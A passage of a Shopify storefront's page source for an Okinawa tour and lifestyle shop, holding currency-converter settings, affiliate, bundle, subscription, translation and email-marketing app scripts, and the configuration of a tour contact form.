(DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
    <script src='https://areviewsapp.com/js_codes/collection_rating.js' defer></script>

  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/message-bar/64c32457-930d-4cb9-9641-e24c0d9cf1f4 -->

<style>
    body {
        transition: padding-top .2s;
    }
    .scaaf-message-bar {
        --primary-text-color: ;
        --secondary-text-color: ;
        --primary-bg-color: ;
        --secondary-bg-color: ;
        --primary-text-size: px;
        --secondary-text-size: px;
        text-align: center;
        display: block;
        width: 100%;
        padding: 10px;
        animation-duration: .5s;
        animation-name: fadeIn;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 10;
    }

    .scaaf-message-bar-content {
        margin: 0;
        padding: 0;
    }

    .scaaf-message-bar[data-layout=referring] {
        background-color: var(--primary-bg-color);
        color: var(--primary-text-color);
        font-size: var(--primary-text-size);
    }

    .scaaf-message-bar[data-layout=direct] {
        background-color: var(--secondary-bg-color);
        color: var(--secondary-text-color);
        font-size: var(--secondary-text-size);
    }

</style>

<script type="text/javascript">
    (function() {
        let container, contentContainer
        const settingTag = document.querySelector('script#uppromote-message-bar-setting')

        if (!settingTag || !settingTag.textContent) {
            return
        }

        const setting = JSON.parse(settingTag.textContent)
        if (!setting.referral_enable) {
            return
        }

        const getCookie = (cName) => {
            let name = cName + '='
            let decodedCookie = decodeURIComponent(document.cookie)
            let ca = decodedCookie.split(';')
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i]
                while (c.charAt(0) === ' ') {
                    c = c.substring(1)
                }
                if (c.indexOf(name) === 0) {
                    return c.substring(name.length, c.length)
                }
            }

            return null
        }

        function renderContainer() {
            container = document.createElement('div')
            container.classList.add('scaaf-message-bar')
            contentContainer = document.createElement('p')
            contentContainer.classList.add('scaaf-message-bar-content')
            container.append(contentContainer)
        }

        function calculateLayout() {
            const height = container.scrollHeight

            function onMouseMove() {
                document.body.style.paddingTop = `${height}px`
                document.body.removeEventListener('mousemove', onMouseMove)
                document.body.removeEventListener('touchstart', onMouseMove)
            }

            document.body.addEventListener('mousemove', onMouseMove)
            document.body.addEventListener('touchstart', onMouseMove)
        }

        renderContainer()

        function fillDirectContent() {
            if (!setting.not_referral_enable) {
                return
            }
            container.dataset.layout = 'direct'
            contentContainer.textContent = setting.not_referral_content
            document.body.prepend(container)
            calculateLayout()
        }

        function prepareForReferring() {
            contentContainer.textContent = 'Loading'
            contentContainer.style.visibility = 'hidden'
            document.body.prepend(container)
            calculateLayout()
        }

        function fillReferringContent(aff) {
            container.dataset.layout = 'referring'
            contentContainer.textContent = setting.referral_content
                .replaceAll('{affiliate_name}', aff.name)
                .replaceAll('{company}', aff.company)
                .replaceAll('{affiliate_firstname}', aff.first_name)
                .replaceAll('{personal_detail}', aff.personal_detail)
            contentContainer.style.visibility = 'visible'
        }

        function safeJsonParse (str) {
            if (!str) return null;
            try {
                return JSON.parse(str);
            } catch {
                return null;
            }
        }

        function renderFromCookie(affiliateID) {
            if (!affiliateID) {
                fillDirectContent()
                return
            }

            prepareForReferring()

            let info
            const raw = getCookie('_up_a_info')

            try {
                if (raw) {
                    info = safeJsonParse(raw)
                }
            } catch {
                console.warn('Affiliate info (_up_a_info) is invalid JSON', raw)
                fillDirectContent()
                return
            }

            if (!info) {
                fillDirectContent()
                return
            }

            const aff = {
                company: info.company || '',
                name: (info.first_name || '') + ' ' + (info.last_name || ''),
                first_name: info.first_name || '',
                personal_detail: getCookie('scaaf_pd') || ''
            }

            fillReferringContent(aff)
        }

        function paintMessageBar() {
            if (!document.body) {
                return requestAnimationFrame(paintMessageBar)
            }

            const urlParams = new URLSearchParams(window.location.search)
            const scaRef = urlParams.get("sca_ref")
            const urlAffiliateID = scaRef ? scaRef.split('.')[0] + '' : null
            const cookieAffiliateID = getCookie('up_uppromote_aid')
            const isReferralLink = !!scaRef

            if (!isReferralLink) {
                if (cookieAffiliateID) {
                    renderFromCookie(cookieAffiliateID)
                    return
                }
                fillDirectContent()
                return
            }

            if (cookieAffiliateID === urlAffiliateID) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            const lastClick = Number(getCookie('up_uppromote_lc') || 0)
            const diffMinuteFromNow = (Date.now() - lastClick) / (60 * 1000)
            if (diffMinuteFromNow <= 1) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            let waited = 0
            const MAX_WAIT = 5000
            const INTERVAL = 300

            const timer = setInterval(() => {
                const newCookieID = getCookie('up_uppromote_aid')
                const isStillThatAffiliate = newCookieID === urlAffiliateID
                const isReceived = localStorage.getItem('up_uppromote_received') === '1'
                let isLoadedAffiliateInfoDone = !!safeJsonParse(getCookie('_up_a_info'))

                if (isReceived && isStillThatAffiliate && isLoadedAffiliateInfoDone) {
                    clearInterval(timer)
                    renderFromCookie(newCookieID)
                    return
                }

                waited += INTERVAL
                if (waited >= MAX_WAIT) {
                    clearInterval(timer)
                    fillDirectContent()
                }
            }, INTERVAL)
        }

        requestAnimationFrame(paintMessageBar)
    })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('473fcf-58.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('473fcf-58.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "collection",
        cartType: 'drawer',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: 'false',
        shop: "haitailife.com",
        locale: "en",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/" },
        market: {
            id: "92451275066",
            handle: "united"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AFN");
    
        _transtoreStore.currenciesEnabled.push("ALL");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("ANG");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AWG");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BBD");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BIF");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BOB");
    
        _transtoreStore.currenciesEnabled.push("BSD");
    
        _transtoreStore.currenciesEnabled.push("BWP");
    
        _transtoreStore.currenciesEnabled.push("BZD");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CDF");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CVE");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DJF");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("DOP");
    
        _transtoreStore.currenciesEnabled.push("DZD");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("ETB");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("FJD");
    
        _transtoreStore.currenciesEnabled.push("FKP");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("GMD");
    
        _transtoreStore.currenciesEnabled.push("GNF");
    
        _transtoreStore.currenciesEnabled.push("GTQ");
    
        _transtoreStore.currenciesEnabled.push("GYD");
    
        _transtoreStore.currenciesEnabled.push("HKD");
    
        _transtoreStore.currenciesEnabled.push("HNL");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JMD");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KHR");
    
        _transtoreStore.currenciesEnabled.push("KMF");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KYD");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LAK");
    
        _transtoreStore.currenciesEnabled.push("LBP");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MAD");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MNT");
    
        _transtoreStore.currenciesEnabled.push("MOP");
    
        _transtoreStore.currenciesEnabled.push("MUR");
    
        _transtoreStore.currenciesEnabled.push("MVR");
    
        _transtoreStore.currenciesEnabled.push("MWK");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NIO");
    
        _transtoreStore.currenciesEnabled.push("NPR");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PGK");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("PYG");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RWF");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SBD");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("SHP");
    
        _transtoreStore.currenciesEnabled.push("SLL");
    
        _transtoreStore.currenciesEnabled.push("STD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TJS");
    
        _transtoreStore.currenciesEnabled.push("TOP");
    
        _transtoreStore.currenciesEnabled.push("TTD");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UAH");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UYU");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("VUV");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
        _transtoreStore.currenciesEnabled.push("XPF");
    
        _transtoreStore.currenciesEnabled.push("YER");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SXDVHq/klaviyo.js?company_id=SXDVHq"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_HNxaLYtOs6LD07UUTGmOhg":{"uuid":"HNxaLYtOs6LD07UUTGmOhg","form_name":"Tour Contact Form","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank you! Your form was submitted successfully.\u0026nbsp;\u003c\/p\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#000000","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#600000","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#810202","input_border_color_hover":"#181818","btn_border_clr":"#870000","btn_border_size":"1","form_name":"Tour Contact Form","":"christal@haitailife.com","form_emails":"christal@haitailife.com","admin_email_subject":"New form submission received.","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","notification_email_send":true,"pass_referrer_url_on_email":false,"capture_form_submission_counts":"no","custom_count_number":"","captcha_honeypot":"no","captcha_version_3_enable":"no","input_placeholder_clr":"#720000","admin_email_date_timezone":"yes","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Country Currently Living In","required":"yes","page_number":1},{"Conditions":{},"type":"multipleCheckbox","position":4,"label":"Desired Tour Type","required":"yes","values":"Southern Day Tour\nNothern Day Tour\nOkinawan Cooking Class\nIkigai Workshop\nOther","elementCost":{},"page_number":1},{"Conditions":{},"type":"text","position":5,"label":"Dates in Okinawa","required":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":6,"label":"Desired Tour Date","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":7,"label":"Number of Attendees","minNumber":"1","required":"yes","page_number":1},{"Conditions":{},"type":"select","position":8,"label":"How Did You Find Our Tours?","required":"yes","values":"Online Search (Google)\nSocial Media (Youtube, Instagram, etc.)\nHeard from a Friend\nNews Article\nOther","elementCost":{},"other_value":"no","other_value_label":"","page_number":1}]},"is_spam_form":false,"shop_uuid":"A7FtlFCMrJZ38IbrLhC2bg","shop_timezone":"Asia\/Tokyo","shop_id":140020,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"professional","shop_shopify_domain":"473fcf-58.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-06-17T04:02:53.839-05:00"}},
    shop_data: {"shop_A7FtlFCMrJZ38IbrLhC2bg":{"shop_uuid":"A7FtlFCMrJZ38IbrLhC2bg","shop_timezone":"Asia\/Tokyo","shop_id":140020,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Shopify","shop_shopify_domain":"473fcf-58.myshopify.com","shop_created_at":"2025-06-17T04:02:53.839-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses 